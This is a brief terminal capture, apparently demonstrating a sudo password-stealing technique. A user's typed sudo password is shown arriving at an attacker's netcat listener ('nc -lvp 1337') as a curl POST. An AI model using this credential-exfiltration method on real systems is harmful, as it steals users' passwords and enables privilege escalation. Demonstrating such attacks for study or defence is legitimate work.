 shane@shanepc:~$ sudo ls /root
[sudo] password for shane:
shane@shanepc:~$
attacker@host:~$ nc -lvp 1337
Listening on [] (family 2, port )
Connection from localhost 59280 received!
POST / HTTP/1.1
Host: 127.0.0.1:1337
User-Agent: curl/7.64.0
Accept: */*
Content-Length: 18
Content-Type: application/x-www-form-urlencoded
pw=goodPassword1\!attacker@host:~$